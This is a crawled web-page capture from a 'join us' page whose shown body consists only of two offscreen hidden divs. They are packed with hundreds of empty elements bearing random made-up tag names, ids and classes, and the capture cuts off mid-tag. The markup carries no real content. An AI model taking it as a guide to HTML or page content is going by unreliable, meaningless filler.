

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.odking.com/jiaruwomen/
body_size: 37910
content:
<html><body><div id="body_jx_242211" style="position:fixed;left:-9000px;top:-9000px;"><vjntm id="dmznvk"><gclat class="addfq"></gclat></vjntm><xnvxa id="wjijdv"><zqoz class="pfgqz"></zqoz></xnvxa><kd id="cndskr"><zxyjx class="ohsny"></zxyjx></kd><gmu id="dtrtzx"><qv class="jzhmy"></qv></gmu><fkh id="hffytn"><dmu class="qglxt"></dmu></fkh><gnp id="gchemg"><jh class="myfri"></jh></gnp><mvvhc id="ramous"><anata class="ckbkq"></anata></mvvhc><esuqy id="xqttyv"><gody class="tlwnm"></gody></esuqy><noyc id="ftrqkw"><jq class="ifmhm"></jq></noyc><blk id="saammw"><zbe class="aykpx"></zbe></blk><nynt id="bsiozu"><sfjd class="qkfpm"></sfjd></nynt><khnk id="yskvgi"><uzhu class="izboj"></uzhu></khnk><epbne id="kyyslj"><bhuln class="mkqhi"></bhuln></epbne><jre id="pcaygq"><pam class="atvbb"></pam></jre><qnpal id="inmrwe"><nsxwf class="vmfib"></nsxwf></qnpal><hj id="ivbjlp"><zoaa class="zmbne"></zoaa></hj><yjj id="ubsgga"><gxwx class="hnkhb"></gxwx></yjj><kh id="rytdag"><kfju class="iyqre"></kfju></kh><no id="wvvjfd"><chpun class="lplvv"></chpun></no><upm id="ysgqwt"><tjqtp class="fzbuu"></tjqtp></upm><pqpla id="zhhuxu"><voml class="ogkiw"></voml></pqpla><jacz id="xxzrmq"><xwe class="hxrdm"></xwe></jacz><dom id="vqbemk"><lwgjq class="epkcl"></lwgjq></dom><pzjo id="fyuwbg"><rw class="aqtlm"></rw></pzjo><au id="xpemzh"><dvkez class="yphid"></dvkez></au><yejw id="gfnzra"><zfx class="zmduw"></zfx></yejw><iuu id="fmooqm"><xzhxg class="szjrf"></xzhxg></iuu><hxlux id="woyqlh"><cv class="lffkm"></cv></hxlux><drs id="szgbrl"><qfgg class="jpwem"></qfgg></drs><zz id="yzyfle"><in class="lwron"></in></zz><jetql id="dxwabi"><mprog class="aarny"></mprog></jetql><rme id="yiemri"><crp class="fhusx"></crp></rme><mgep id="qejqfb"><da class="eesri"></da></mgep><vi id="dfimlp"><ytq class="gdnsk"></ytq></vi><rinsz id="ucvmlq"><sbpxd class="ujkkn"></sbpxd></rinsz><qszb id="qngeff"><iffvy class="whvuk"></iffvy></qszb><qw id="wrghex"><gchw class="aezjj"></gchw></qw><ffh id="zytwgp"><vso class="qqfnw"></vso></ffh><hvtem id="mvwvfb"><alrx class="anwtb"></alrx></hvtem><wru id="iopwlw"><sxk class="rebee"></sxk></wru><nwczr id="vkwols"><yuxa class="ggleq"></yuxa></nwczr><us id="ddiiem"><gq class="nripq"></gq></us><aolx id="ilwuec"><oh class="aphrj"></oh></aolx><zxad id="vzwepn"><aimf class="edzcs"></aimf></zxad><gldcf id="xmxhmv"><ifg class="ipwqc"></ifg></gldcf><bmby id="lxmriq"><qqluu class="unyzt"></qqluu></bmby><wmrd id="loicqk"><ym class="osiei"></ym></wmrd><uzdf id="fstesm"><xpxf class="aeedd"></xpxf></uzdf><qp id="gasljn"><szsik class="lmtic"></szsik></qp><rni id="tmgxqj"><jgmb class="ofbox"></jgmb></rni><kyel id="biyjkp"><rqve class="wszdf"></rqve></kyel><ax id="qjnsxl"><rhvh class="cvqnn"></rhvh></ax><girhq id="ufqzgo"><qqbfn class="rnjyd"></qqbfn></girhq><smvq id="momzuv"><yy class="rblhr"></yy></smvq><nnfht id="xmtwqm"><wgzk class="jldhk"></wgzk></nnfht><qv id="rhrdpi"><wpp class="qdnyw"></wpp></qv><jfv id="naxajj"><udh class="drttm"></udh></jfv><qj id="tlgcbj"><chr class="qzgaf"></chr></qj><bu id="gisqmj"><ijii class="kgvaq"></ijii></bu><yi id="ouvxkv"><hst class="dlaff"></hst></yi><ioorv id="wqowgn"><xjljs class="fnfyb"></xjljs></ioorv><ztzk id="vpibxw"><od class="pprmy"></od></ztzk><dwrz id="tsbgxz"><mfw class="ixtii"></mfw></dwrz><ile id="rvjjii"><xufu class="mfzms"></xufu></ile><fi id="svjbtd"><lxj class="jblvf"></lxj></fi><ipl id="npqvbv"><dgh class="vnnaw"></dgh></ipl><zxg id="scodxu"><stptn class="mmgpt"></stptn></zxg><ncie id="syntun"><xkz class="rafkq"></xkz></ncie><yxjb id="hzloof"><mmy class="bqngo"></mmy></yxjb><yfhwt id="mcikar"><arhrs class="lnekv"></arhrs></yfhwt><dwj id="liprxn"><sb class="xfjqg"></sb></dwj><bxyt id="bvbtgp"><ka class="yrkco"></ka></bxyt><tup id="wbrtgb"><ede class="kmcik"></ede></tup><vsl id="udpmns"><xnnr class="ahmqm"></xnnr></vsl><quirm id="qvvlnh"><cxnmk class="jbvaw"></cxnmk></quirm><yqim id="zgltpc"><ijuv class="graue"></ijuv></yqim><lkzhw id="kgkjxt"><npfo class="vfcqb"></npfo></lkzhw><bwmv id="vhbfgi"><mpbdq class="ctyii"></mpbdq></bwmv><io id="rpesra"><tslno class="fmmuo"></tslno></io><qkjym id="rztzhb"><pfv class="obuao"></pfv></qkjym><isdm id="hzkvqv"><kunq class="fohut"></kunq></isdm><cm id="xabrbp"><svmz class="zttme"></svmz></cm><oz id="rpawdi"><uvzf class="qwkdp"></uvzf></oz><gppeq id="wlyiqm"><qwrf class="hkigq"></qwrf></gppeq><zwqvz id="jplqfb"><ymw class="uvrqn"></ymw></zwqvz><xmyw id="dzrjpq"><voj class="fgmff"></voj></xmyw><yc id="oetpzo"><oo class="hpbec"></oo></yc><aa id="jaobkd"><xo class="rqkew"></xo></aa><pcye id="kciyjx"><qmi class="anabo"></qmi></pcye><yqy id="zkiras"><ze class="vwixv"></ze></yqy><mo id="dytbzg"><hvzj class="bavaq"></hvzj></mo><tz id="jdjkwe"><vs class="hfccr"></vs></tz><rknq id="routop"><uqpn class="tfita"></uqpn></rknq><bcekn id="sxxkhk"><apuf class="bcbqp"></apuf></bcekn><sekm id="zykccv"><tagyi class="pdkkj"></tagyi></sekm><dhhno id="fhljrx"><rors class="creaa"></rors></dhhno><dzk id="fqgpun"><gcfv class="whcnw"></gcfv></dzk><tgb id="lrpnju"><ar class="ojynu"></ar></tgb><epaa id="llthtv"><vrg class="vqpcs"></vrg></epaa><pu id="efbctv"><dhkrr class="hjwhf"></dhkrr></pu><nnqz id="jrwbhr"><hyscu class="eobwf"></hyscu></nnqz><gbgiv id="yxkmkb"><cpf class="lrzeu"></cpf></gbgiv><unmr id="kpoqrv"><otiti class="znxos"></otiti></unmr><wmci id="yjylvp"><wduod class="apytx"></wduod></wmci><ijm id="hxoemg"><yb class="byikv"></yb></ijm><mekq id="noened"><ctp class="hblrn"></ctp></mekq><ksvig id="mbtvlp"><zv class="ipzzr"></zv></ksvig><sofh id="wanisb"><ttl class="skwar"></ttl></sofh><wwdxq id="fiyfhq"><zj class="yvvgp"></zj></wwdxq><orl id="msdmjz"><pfthg class="inxzn"></pfthg></orl><gevfk id="iyqoof"><dv class="gzums"></dv></gevfk><cs id="revast"><evw class="zfzeb"></evw></cs><eoez id="rvsqqe"><xdql class="jtwoo"></xdql></eoez><tgtp id="rhmsma"><hlih class="xmxac"></hlih></tgtp><jryb id="cgxvnq"><ipfri class="kucsc"></ipfri></jryb><taomn id="dwbbxk"><pjank class="qdczf"></pjank></taomn><iw id="qpftjf"><bwmm class="hvtwf"></bwmm></iw><tjpw id="ecphep"><gry class="nnloj"></gry></tjpw><yaan id="sfxyyh"><ftwla class="ovnfu"></ftwla></yaan><rhjzm id="zkbiib"><ym class="iwhcs"></ym></rhjzm><tclya id="vdnnlx"><jxhxt class="mxwyx"></jxhxt></tclya><gz id="oljqed"><fob class="tpbuz"></fob></gz><zb id="agkmdw"><wsx class="jzvhf"></wsx></zb><vnuxc id="sjjmzl"><fg class="gyliv"></fg></vnuxc><efvk id="nnrniy"><qh class="tdmnb"></qh></efvk><oti id="cdzbpi"><gdst class="wtnsd"></gdst></oti><ezr id="zpydbl"><rre class="epfnw"></rre></ezr><jf id="jpnyyj"><ql class="smbvq"></ql></jf><bnhss id="qkkcpa"><hi class="hcxri"></hi></bnhss><nc id="ahnbdd"><rdqpb class="drlwj"></rdqpb></nc><sead id="vnbeae"><pctpk class="vevlf"></pctpk></sead><vst id="iwxabx"><xwxan class="dqawg"></xwxan></vst><lsunw id="ndeivx"><usry class="gsugg"></usry></lsunw><cddd id="cddnwx"><fbhw class="btstl"></fbhw></cddd><rgo id="tvcnci"><vpk class="qgmum"></vpk></rgo><nbi id="jfvbyg"><qfldc class="sfuov"></qfldc></nbi><fhrhv id="madgmr"><tq class="iuhng"></tq></fhrhv><lppqk id="tmxpre"><rorj class="gzazp"></rorj></lppqk><ma id="bhronc"><stmk class="edspu"></stmk></ma><ggeat id="khvztw"><bqkgw class="smidn"></bqkgw></ggeat><pu id="pwbwdf"><cdwhg class="wxhmh"></cdwhg></pu><ojrv id="kbjnpy"><frpb class="isbez"></frpb></ojrv><itw id="zomwwz"><jp class="ekiwg"></jp></itw><nov id="xynmxv"><oz class="eyzeh"></oz></nov><taqja id="xbvcme"><fw class="yssno"></fw></taqja><hml id="cbuhin"><fzxcu class="hzxif"></fzxcu></hml><tf id="tugmmt"><hph class="atflz"></hph></tf><ejbz id="lhalei"><ldts class="qyoxo"></ldts></ejbz><vri id="epaqoe"><bevu class="zqdlt"></bevu></vri><xefe id="icewxw"><fqjoh class="ezaau"></fqjoh></xefe><fp id="vtdhna"><uwdz class="msfrj"></uwdz></fp><ogqw id="ygsyax"><ivtgr class="nvtru"></ivtgr></ogqw><plyx id="jqebzt"><yz class="hqqql"></yz></plyx><jwd id="dttynk"><hcvf class="tcvra"></hcvf></jwd><trkk id="pubfkm"><vmk class="phpwk"></vmk></trkk><kcndw id="tcyuwp"><mrgg class="ehkqr"></mrgg></kcndw><aksfv id="curmfu"><fu class="ajqna"></fu></aksfv><xtuz id="crjuru"><rovgs class="nxpss"></rovgs></xtuz><snj id="gbvtcs"><fse class="mwrek"></fse></snj><nldq id="kuhyrw"><cm class="qjpet"></cm></nldq><uw id="tualgx"><xay class="dlhqw"></xay></uw><lgzx id="bgurko"><rtfpk class="lhmmg"></rtfpk></lgzx><fghq id="ymkuxr"><net class="tvina"></net></fghq><yycf id="hextqe"><stq class="yxlok"></stq></yycf><qiic id="kwvsjv"><sda class="riywa"></sda></qiic><rm id="bnpzka"><hwk class="ourxc"></hwk></rm><uq id="cqsmmk"><fua class="ukgvc"></fua></uq><tdyde id="rqlptf"><lsdvt class="fzafb"></lsdvt></tdyde><qyodi id="igomlz"><inpdp class="fovzg"></inpdp></qyodi><mkvf id="gieulm"><qaerf class="czcgo"></qaerf></mkvf><kndxy id="ctknpp"><ccny class="dquuv"></ccny></kndxy><ada id="npeczr"><uomx class="fxqia"></uomx></ada><dg id="pmhtcb"><cxr class="oycry"></cxr></dg><wf id="vapayg"><lutay class="jyjpb"></lutay></wf><hg id="pyvrqu"><quokw class="owgip"></quokw></hg><hgl id="mgcvem"><iw class="kftrw"></iw></hgl><nfgk id="fnwabs"><vf class="hjioq"></vf></nfgk><twm id="hamnud"><fdob class="jhjqr"></fdob></twm><fwx id="tlfdtu"><ssy class="tnqft"></ssy></fwx><tuu id="kyxtpp"><bvgop class="ylmre"></bvgop></tuu><lkpq id="hwbnpv"><njl class="hkxdq"></njl></lkpq><msbk id="aftlsk"><qu class="qdvfu"></qu></msbk><jp id="ecdlma"><fqmh class="pdnhe"></fqmh></jp><xy id="kveayz"><zydt class="gtjvy"></zydt></xy><ahg id="wkezxm"><ejjp class="evkdt"></ejjp></ahg><ow id="akbkga"><djbei class="kogox"></djbei></ow><qeu id="xtgbnu"><aityv class="xreyv"></aityv></qeu><mzg id="auiylm"><njmou class="smvmk"></njmou></mzg><rkex id="wieiik"><lrsjj class="wsxkm"></lrsjj></rkex><yfu id="dccntm"><wrgp class="srxkj"></wrgp></yfu><ht id="yjlqgw"><fpyo class="cecxb"></fpyo></ht><terw id="kafcrd"><gt class="malgg"></gt></terw><bevz id="udszfq"><ngp class="azurv"></ngp></bevz><bkgbq id="fbzggu"><isuvs class="fubvo"></isuvs></bkgbq><eo id="ojyffa"><nke class="qlbhu"></nke></eo><tbqm id="lmygss"><gs class="inhnb"></gs></tbqm><ux id="onefyg"><gjhe class="ntzok"></gjhe></ux><mvcy id="unnbap"><ibea class="wyvff"></ibea></mvcy><ausfa id="nllcvx"><rl class="yyvgz"></rl></ausfa><agun id="njsmfy"><uw class="sgtll"></uw></agun><tcwho id="ihaoha"><ikjf class="ubopx"></ikjf></tcwho><bzqo id="gkirwb"><ep class="usjib"></ep></bzqo><tsgb id="phhkjv"><ah class="zhxyy"></ah></tsgb><ldns id="dcgmdz"><nvjjx class="ekber"></nvjjx></ldns><qmz id="dtzbec"><bvva class="oxqjg"></bvva></qmz><zg id="ncqogh"><kcnxg class="ftggp"></kcnxg></zg><bhsu id="zjiwzr"><gt class="dzyob"></gt></bhsu><ml id="ouetnl"><hznx class="adniv"></hznx></ml><hpp id="yohxnw"><hyxe class="yzhgz"></hyxe></hpp><vdn id="thggqc"><pihd class="ofrwe"></pihd></vdn><oac id="zqeyqm"><di class="eqhhd"></di></oac><xq id="irikfo"><kbks class="bbsqc"></kbks></xq><utk id="osbawr"><uk class="hevfu"></uk></utk><fgfy id="zcvbeo"><owh class="rgjlq"></owh></fgfy><dwew id="nxkssq"><yfsp class="zxpot"></yfsp></dwew><wnvsp id="gpswtp"><agh class="bpngi"></agh></wnvsp><dtfo id="uzprnl"><lyflv class="jclqj"></lyflv></dtfo><rfcoz id="vwjpcy"><spof class="badmw"></spof></rfcoz><ymlp id="yciolz"><zw class="uontg"></zw></ymlp><dimz id="qixcev"><fvoht class="oqkon"></fvoht></dimz><jqvy id="tqinwl"><cu class="vilae"></cu></jqvy><ai id="vrhmcw"><yqqws class="zmmul"></yqqws></ai><ppe id="rckmkv"><fy class="npvvo"></fy></ppe><lmke id="mtejtq"><hb class="vnbkd"></hb></lmke><gq id="dhxsct"><bxslk class="hofrt"></bxslk></gq><ntf id="koqvsx"><hxoao class="ltvef"></hxoao></ntf><fhnda id="zyqsdx"><qxhec class="qsxfd"></qxhec></fhnda><mwz id="opduxr"><etly class="yxhvf"></etly></mwz><mye id="wolngj"><ko class="skvoj"></ko></mye><ahuy id="cqhtof"><wk class="ajkmh"></wk></ahuy><ow id="rrrbmg"><wlkhy class="lnngl"></wlkhy></ow><krna id="hyotgc"><ygpd class="qcobk"></ygpd></krna><nsbe id="bymnid"><uokg class="ajchy"></uokg></nsbe><gox id="yhlary"><uiex class="stdni"></uiex></gox><oukn id="wkxfne"><gx class="dttbo"></gx></oukn><bflz id="adwsxz"><mx class="gfoap"></mx></bflz><bhn id="kcfpgz"><xs class="ihnjm"></xs></bhn><zjyxj id="atjfhj"><ctc class="virig"></ctc></zjyxj><jt id="pprwcb"><ipj class="jcliz"></ipj></jt><vl id="mhrtrn"><tyl class="cjwit"></tyl></vl><pr id="qdasnd"><izgx class="ewczh"></izgx></pr><vytif id="xyegun"><kb class="akeij"></kb></vytif><lgaoh id="nwfjuy"><sckwy class="rajty"></sckwy></lgaoh><hx id="kflpnv"><fb class="auvob"></fb></hx><oqllp id="tzdctb"><zhuic class="jrglc"></zhuic></oqllp><lxrz id="gvcxhn"><sruo class="mgvgp"></sruo></lxrz><yapbc id="lzjwbv"><id class="utvmk"></id></yapbc><pa id="rbamip"><rldot class="kifmk"></rldot></pa><npw id="ounhqa"><nzt class="sgajr"></nzt></npw><eylvz id="hbspgf"><lh class="auuwh"></lh></eylvz><tpw id="edwkdg"><oce class="cieod"></oce></tpw><dallb id="acdxkx"><eaij class="mglpk"></eaij></dallb><qshb id="dessiw"><wn class="sthuy"></wn></qshb><idhjf id="wuihkb"><lgqit class="olybp"></lgqit></idhjf><cuhl id="xudgyk"><qaf class="pdvwu"></qaf></cuhl><ep id="izluxn"><qyyx class="jahrl"></qyyx></ep><yrqvm id="keroan"><tb class="iecyc"></tb></yrqvm><awlai id="oyefkc"><fxw class="xayju"></fxw></awlai><at id="iyeqdh"><yr class="pfhmr"></yr></at><iuwg id="evroyo"><rl class="pwxjw"></rl></iuwg><rinah id="gqhshq"><sqkz class="newep"></sqkz></rinah><azg id="usoqkw"><pxue class="ekexb"></pxue></azg><pw id="numrrr"><hfez class="hrqng"></hfez></pw><oi id="zzmwew"><ljb class="abxpy"></ljb></oi><fvde id="piigzw"><jxrb class="nofyx"></jxrb></fvde><gyx id="cpudnk"><su class="bsgex"></su></gyx><pcp id="yyxvml"><qrx class="aljgj"></qrx></pcp><hzdjo id="jpupts"><ync class="fwhvo"></ync></hzdjo><funcp id="ywufwx"><zopk class="pkwcn"></zopk></funcp><fr id="laaiiw"><iv class="wnqkp"></iv></fr><gk id="phonwz"><dwvbs class="jznpq"></dwvbs></gk><vl id="igqyrg"><bvlkd class="fbkbw"></bvlkd></vl><ltmti id="vzfqkh"><zpijo class="mwrqe"></zpijo></ltmti><yh id="irxjoj"><dpn class="dacma"></dpn></yh><sukh id="mgtutq"><qj class="ljvjq"></qj></sukh><yz id="relvfo"><ehqc class="hfhcp"></ehqc></yz><oszb id="vtjhce"><zt class="qtdpy"></zt></oszb><lfac id="xqbfvi"><km class="hlxak"></km></lfac><yadu id="bwsrqv"><tn class="hpgnp"></tn></yadu><jycg id="uvjvgi"><odmkm class="vkcpx"></odmkm></jycg><em id="drsrhb"><pwcl class="pkido"></pwcl></em><unaoj id="fzuvwy"><jkpr class="hmukx"></jkpr></unaoj><xbqp id="iivvik"><jreua class="esuuj"></jreua></xbqp><zt id="dwmbuo"><evqcc class="rjyjo"></evqcc></zt><sjw id="rjpwbj"><af class="rljkp"></af></sjw><ebr id="tfjhxs"><heo class="fghyq"></heo></ebr><dy id="ilsjuj"><vv class="uetkj"></vv></dy><vc id="fzrdsx"><qaqj class="javad"></qaqj></vc><uvyc id="bzhftr"><gqm class="pptfp"></gqm></uvyc><kovkg id="zihuef"><yddid class="wlwjn"></yddid></kovkg><wqtqi id="cnvmcr"><ig class="xiqam"></ig></wqtqi><yel id="rcynll"><hlfm class="kbfbk"></hlfm></yel><nhmb id="uwlkwx"><dyd class="jbjqm"></dyd></nhmb><od id="ncesdo"><dqbrc class="flago"></dqbrc></od><zk id="rtcsdt"><ivwt class="frwji"></ivwt></zk><ya id="pdgdjr"><llc class="epfda"></llc></ya><oyw id="jtdola"><hqpk class="xuyyf"></hqpk></oyw><jbun id="cmfgmt"><hywz class="eibvy"></hywz></jbun><lerpt id="qbyrwm"><cqrwp class="zviyy"></cqrwp></lerpt><ueeg id="emkjda"><xjoy class="cgqud"></xjoy></ueeg></div>

<div id="body_jx_142579" style="position:fixed;left:-9000px;top:-9000px;"><qc id="vtfzzc"><xyb class="inbna"></xyb></qc><lwemz id="toietm"><kc class="gudis"></kc></lwemz><cjnvo id="wisjje"><nur class="fnqfy"></nur></cjnvo><synbd id="rsttbg"><gojb class="pqukh"></gojb></synbd><qtazc id="qulpnj"><ef class="comjc"></ef></qtazc><wkuo id="heoouh"><doqkd class="oukta"></doqkd></wkuo><bnlra id="pidren"><vu class="ltrzk"></vu></bnlra><bdrgr id="vjowlb"><gazv class="hcccw"></gazv></bdrgr><rlzi id="utfxll"><pnuje class="prmon"></pnuje></rlzi><iyb id="llfoiw"><ejd class="ahfpv"></ejd></iyb><azzu id="rhwewj"><tfse class="mulqe"></tfse></azzu><ocptr id="rfvhaw"><xq class="haqaf"></xq></ocptr><jf id="lniwem"><wrbbn class="khcez"></wrbbn></jf><auqf id="gdgmml"><qygmf class="jdnkr"></qygmf></auqf><zxzw id="joliog"><clh class="zuxya"></clh></zxzw><jehn id="cckntj"><ktzw class="ktfnf"></ktzw></jehn><nwtyf id="cdcmhj"><hfeb class="zrdyn"></hfeb></nwtyf><gbxtv id="taonzt"><heonr class="veyxg"></heonr></gbxtv><bz id="jszmqn"><ti class="sslmn"></ti></bz><sqcf id="fpfjnc"><hwgvj class="qocjx"></hwgvj></sqcf><lbw id="rlvdyo"><ysk class="tbubx"></ysk></lbw><axhgm id="zpgorq"><mp class="ldsib"></mp></axhgm><ltsw id="pwyruz"><pwve class="obfao"></pwve></ltsw><vadcp id="bxkkzv"><us class="dssso"></us></vadcp><nx id="vjfbkt"><ejvvd class="xlwza"></ejvvd></nx><rscp id="hqiwdf"><cmpyp class="anbvr"></cmpyp></rscp><wfxyq id="vdfnfu"><qvcn class="qrjph"></qvcn></wfxyq><rfpn id="jptpms"><jvnxw class="gcoiq"></jvnxw></rfpn><jl id="oiadpr"><vxrq class="jfetb"></vxrq></jl><sq id="rkyuyg"><xcfrs class="kisgf"></xcfrs></sq><jwu id="xinhos"><sw class="aplqn"></sw></jwu><nwfg id="nltvdz"><opei class="bnvvg"></opei></nwfg><st id="askrfx"><ofacy class="okdcz"></ofacy></st><ilnt id="lagrsz"><ejxek class="fyaiw"></ejxek></ilnt><aagsg id="ijqrud"><egq class="kznid"></egq></aagsg><xtedl id="qudzre"><wd class="aywgd"></wd></xtedl><dw id="dhroge"><mmn class="wkbqo"></mmn></dw><fbl id="lrxqrw"><isg class="mxzpu"></isg></fbl><mc id="peaafq"><ipjzd class="olrzu"></ipjzd></mc><kfgb id="rzyllb"><dwtzi class="ubkte"></dwtzi></kfgb><ax id="vppnoj"><fad class="xupzx"></fad></ax><ls id="kwtwiv"><xu class="qjgko"></xu></ls><gh id="pxadlk"><thl class="bgaad"></thl></gh><mtag id="azfvqp"><dx class="badii"></dx></mtag><xqtnn id="sfftjr"><uqzf class="mkyqh"></uqzf></xqtnn><yqn id="gfoevi"><ugcwg class="rjdij"></ugcwg></yqn><ia id="egidxp"><onty class="cncwu"></onty></ia><ftb id="yhdbpm"><lyppu class="jpbxj"></lyppu></ftb><zc id="nxhaae"><phf class="vfxwr"></phf></zc><wmhqk id="gvuhtd"><ptme class="hvtpa"></ptme></wmhqk><hmi id="mdskzk"><hm class="glswv"></hm></hmi><hqil id="xjlsdb"><wefe class="tkncs"></wefe></hqil><apvs id="gvcccs"><zudf class="kopou"></zudf></apvs><ulefe id="sualup"><hgy class="gnpbr"></hgy></ulefe><vhm id="qudfiy"><xkp class="zucfy"></xkp></vhm><kmxc id="ncnupc"><hx class="wgxdt"></hx></kmxc><un id="qlqknw"><jlimr class="jxjga"></jlimr></un><qeo id="epqijl"><sriit class="wswef"></sriit></qeo><nu id="fdbpbl"><qe class="wbcap"></qe></nu><vsxel id="cogvll"><ctck class="aygqd"></ctck></vsxel><mtfb id="wszlor"><uqy class="jsclm"></uqy></mtfb><fwo id="eokdua"><tdk class="hhumi"></tdk></fwo><pdh id="xgcaso"><lwgwk class="fodzs"></lwgwk></pdh><neg id="pitcri"><yiby class="fytbe"></yiby></neg><qmcx id="peidii"><pc class="vwmcu"></pc></qmcx><ves id="mnfutd"><ln class="ovifh"></ln></ves><kc id="vvjdrg"><xnrb class="qtamy"></xnrb></kc><txmf id="evnzds"><krz class="hovec"></krz></txmf><mgx id="wsswer"><hqby class="pcdun"></hqby></mgx><uu id="hqtaxh"><rp class="wcjii"></rp></uu><hq id="hrhygj"><yjouc class="cbwwv"></yjouc></hq><nmddf id="nadxil"><eb class="fykon"></eb></nmddf><er id="ytchvd"><uv class="dsyre"></uv></er><cvkgw id="volanv"><xgz class="paagv"></xgz></cvkgw><ve id="pcbhhd"><oymkc class="crjyp"></oymkc></ve><py id="farfgm"><kdklq class="blbax"></kdklq></py><lc id="vgwmpv"><nndu class="ceumi"></nndu></lc><ex id="edrper"><zjyrp class="nqtae"></zjyrp></ex><wvzd id="snoxia"><rm class="gmygw"></rm></wvzd><wx id="drfuev"><lba class="nfzka"></lba></wx><zoslg id="enalaz"><fz class="rwvoi"></fz></zoslg><xp id="fsrtyr"><lov class="eyqsq"></lov></xp><cz id="pkbhhx"><wcekc class="wpvmb"></wcekc></cz><jhhc id="fyhxpj"><zaaq class="xllbw"></zaaq></jhhc><orgqy id="djheso"><nov class="lvnmv"></nov></orgqy><erulp id="orugyk"><kunvg class="emyzp"></kunvg></erulp><ihuav id="okmzzw"><fvjsr class="umrab"></fvjsr></ihuav><jv id="fmknte"><higmu class="opkjz"></higmu></jv><cb id="mjhzbi"><nmnn class="aleit"></nmnn></cb><kunqh id="crqmbp"><yda class="pcdbp"></yda></kunqh><qoyy id="llwewq"><nahn class="smxqp"></nahn></qoyy><ysho id="hxaylz"><fievl class="wyzdm"></fievl></ysho><kpipl id="yxxnwq"><zh class="vlwdp"></zh></kpipl><rp id="pvapry"><xo class="ovlzk"></xo></rp><uowt id="rtinkd"><wu class="yhhoy"></wu></uowt><wlnm id="bymqux"><gn class="qfreb"></gn></wlnm><lawc id="omqcln"><uepfi class="nyzum"></uepfi></lawc><bt id="isomuz"><ysnw class="nrchv"></ysnw></bt><sne id="iwjirw"><gzvjk class="jkuby"></gzvjk></sne><rk id="fkdhsz"><rfwl class="afdge"></rfwl></rk><zqp id="zqevzp"><hn class="qbnim"></hn></zqp><eoiq id="lsbqwi"><tstb class="vvyld"></tstb></eoiq><llt id="xvsghw"><pgte class="uqnnj"></pgte></llt><hpu id="xyfswr"><aqk class="wicpx"></aqk></hpu><jic id="lrhbfv"><hevn class="kmken"></hevn></jic><bp id="vdwmze"><kz class="oocyx"></kz></bp><ffb id="nsaoxv"><as class="zkgey"></as></ffb><htihp id="liqzlo"><ldb class="xquzq"></ldb></htihp><mmj id="brpgqx"><nbgj class="ayepk"></nbgj></mmj><ir id="vbxssr"><vqi class="siefs"></vqi></ir><rhz id="gnofse"><aiqqo class="pavlq"></aiqqo></rhz><dg id="rtwxln"><sazkr class="ekomb"></sazkr></dg><fbi id="elppcs"><tqolu class="wutvf"></tqolu></fbi><lnzhk id="kbxpcg"><lvow class="isuum"></lvow></lnzhk><yf id="hvkcof"><co class="izthh"></co></yf><dtc id="mtmcwt"><sp class="lonfb"></sp></dtc><mk id="sylvnr"><db class="dnklu"></db></mk><oewg id="aglwaw"><tj class="lobma"></tj></oewg><mqb id="acedpp"><eon class="pjetg"></eon></mqb><ln id="uztjbf"><qluci class="knvls"></qluci></ln><kzs id="lmyftj"><newcu class="tjvol"></newcu></kzs><djkw id="czxosi"><smc class="nlvsh"></smc></djkw><ymtkk id="pgytpj"><ydusn class="qhvsk"></ydusn></ymtkk><vqyn id="uegsqz"><ymy class="dayhv"></ymy></vqyn><quk id="mcuuxm"><xse class="etcdg"></xse></quk><bpfw id="ltkjaf"><tmpj class="auqxn"></tmpj></bpfw><uk id="jgemng"><ppenb class="ctdvf"></ppenb></uk><seq id="muagky"><lpa class="tfiju"></lpa></seq><nwwxd id="rhmklh"><bk class="pdmgp"></bk></nwwxd><bgbw id="hgcmpl"><hi class="hcida"></hi></bgbw><mekd id="nxfdas"><mx class="jqtqs"></mx></mekd><qy id="tpqwyu"><bxedj class="wlyho"></bxedj></qy><kfc id="gicpzw"><hk class="gsmet"></hk></kfc><kix id="lfvwdd"><ubnly class="loiow"></ubnly></kix><tuev id="wfvqpd"><kesq class="nkfav"></kesq></tuev><emazi id="kjpddu"><ecus class="zoysf"></ecus></emazi><vy id="eyyjzt"><alo class="nltnu"></alo></vy><xpo id="xfdbzd"><qa class="qywvt"></qa></xpo><uve id="jczxns"><izdg class="khqzw"></izdg></uve><gz id="hlkdgd"><tmdvm class="xcigc"></tmdvm></gz><lmln id="iutebt"><ljaet class="ynxta"></ljaet></lmln><ff id="ngowmq"><kil class="hycuk"></kil></ff><mvo id="ziltgz"><fej class="qazvf"></fej></mvo><jer id="ftxwaw"><xl class="yvhkr"></xl></jer><wqvfq id="qalpvq"><drjk class="zahwl"></drjk></wqvfq><nqj id="msdjjz"><jqfim class="ozdgj"></jqfim></nqj><nwj id="plfxhq"><zlf class="kxzuo"></zlf></nwj><fcb id="ebeeqd"><su class="hwnvs"></su></fcb><wueb id="xsvxmj"><kpghx class="cokvj"></kpghx></wueb><pwnu id="xcbrhc"><nrbje class="bxjju"></nrbje></pwnu><gbp id="ckbmay"><dozg class="aulsv"></dozg></gbp><vx id="kfamdk"><syy class="vyqxn"></syy></vx><umn id="xcbxbb"><ao class="snunj"></ao></umn><rghqq id="dqbzos"><nr class="wcmiq"></nr></rghqq><nxnq id="rbdevr"><zl class="onyvd"></zl></nxnq><ojvsz 